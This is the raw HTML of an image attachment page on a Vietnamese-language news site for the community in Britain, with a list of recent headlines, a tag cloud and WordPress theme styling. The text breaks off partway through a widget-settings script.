        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Những đòn giáng liên tiếp đe dọa vị thế Thủ tướng Anh" class="entry-crumb" href="https://nuocanh.uk/nuoc-anh/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227">Những đòn giáng liên tiếp đe dọa vị thế Thủ tướng Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">merlin-209593626-04b776b4-d56f-3890-7903-1657100766</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>merlin-209593626-04b776b4-d56f-3890-7903-1657100766</span>
                                </h1>            <a href="https://nuocanh.uk/wp-content/uploads/2022/07/merlin-209593626-04b776b4-d56f-3890-7903-1657100766.jpg" title="merlin-209593626-04b776b4-d56f-3890-7903-1657100766" rel="attachment"><img class="td-attachment-page-image" src="https://nuocanh.uk/wp-content/uploads/2022/07/merlin-209593626-04b776b4-d56f-3890-7903-1657100766.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_1_11a" class="tdc-zone"><div class="tdc_zone tdi_2_11d  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_11d{
                    min-height: 0;
                }
</style><div id="tdi_3_eaa" class="tdc-row stretch_row"><div class="vc_row tdi_4_69a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_69a{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_4_69a{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_4_69a .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4_69a{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_4_69a{
padding-top:44px !important;
}
}

</style>
<div class="tdi_3_eaa_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_eaa_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_3_eaa_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_6_ae7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_ae7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_8_9e9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_9e9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_10_e2e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_10_e2e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_11_08e td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_11_08e" >
<style>
.td-theme-wrap .tdi_11_08e .td-block-title > *,
            .td-theme-wrap .tdi_11_08e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_11_08e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_11_08e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_11_08e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_11_08e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_11_08e .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_11_08e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_11_08e .td_quote_on_blocks,
            .td-theme-wrap .tdi_11_08e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_11_08e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_11_08e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_11_08e .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_11_08e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_11_08e .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_11_08e .td-read-more a,
            .td-theme-wrap .tdi_11_08e .td-weather-information:before,
            .td-theme-wrap .tdi_11_08e .td-weather-week:before,
            .td-theme-wrap .tdi_11_08e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_11_08e .td-post-category,
            .td-theme-wrap .tdi_11_08e .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_08e{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_11_08e{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_11_08e .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_11_08e .entry-thumb{
					background-position: center 50%;
				}.tdi_11_08e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_11_08e .td-image-container,
				.ie11 .tdi_11_08e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_11_08e .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_11_08e .td-module-meta-info,
				.ie11 .tdi_11_08e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_11_08e .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_11_08e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_11_08e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_11_08e .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_11_08e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_11_08e .td-post-vid-time{
					display: block;
				}.tdi_11_08e .td-post-category{
					display: none;
				}.tdi_11_08e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_11_08e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_11_08e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_11_08e .td-read-more{
					display: none;
				}.tdi_11_08e .td-post-author-name{
					display: none;
				}.tdi_11_08e .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_11_08e .td-icon-star,
                .tdi_11_08e .td-icon-star-empty,
                .tdi_11_08e .td-icon-star-half{
					font-size: 15px;
				}.tdi_11_08e .td-module-comments{
					display: none;
				}.tdi_11_08e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_11_08e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_11_08e .td-module-title a{
					color: #ffffff;
				}.tdi_11_08e .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_11_08e .td-block-title a,
				.tdi_11_08e .td-block-title span{
					font-size:18px !important;
				}.tdi_11_08e .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_11_08e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_11_08e .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_11_08e .td-module-container:before{
					bottom: -13px;
				}.tdi_11_08e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_11_08e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_11_08e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_11_08e .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_11_08e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_11_08e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_11_08e .td-module-container:before{
					bottom: -10px;
				}.tdi_11_08e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_11_08e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_11_08e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_11_08e .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_11_08e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_11_08e .td-module-container:before{
					bottom: -13px;
				}.tdi_11_08e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_11_08e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_11_08e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_11_08e = new tdBlock();
block_tdi_11_08e.id = "tdi_11_08e";
block_tdi_11_08e.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 